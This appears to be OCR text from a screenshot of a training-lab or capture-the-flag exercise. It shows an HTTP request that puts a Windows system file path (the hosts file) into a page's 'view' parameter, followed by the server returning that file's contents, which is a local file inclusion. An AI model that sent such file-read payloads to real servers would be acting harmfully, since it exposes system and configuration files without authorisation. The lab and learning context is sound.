 GET /dev/index.html?view=
c:\Windows\System32\Drivers\etc\hosts HTTP/1.1
Host: 10.10.227.70
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Connection: close
address should
48 # be placed in the first column followed by the
corresponding host name.
49 # The IP address and the host name should be
separated by at least one
50 # space.
51 #
52 # Additionally, comments (such as these) may be
inserted on individual
53 # lines or following the machine name denoted by a
'#' symbol.
54 #
55 # For example:
56 #
57 #      102.54.94.97     rhino.acme.com          #
source server
58 #       38.25.63.10     x.acme.com              # x
client host
59
60 # localhost name resolution is handled within DNS
itself.
61 # 127.0.0.1       localhost
62 # ::1             localhost
63 </p>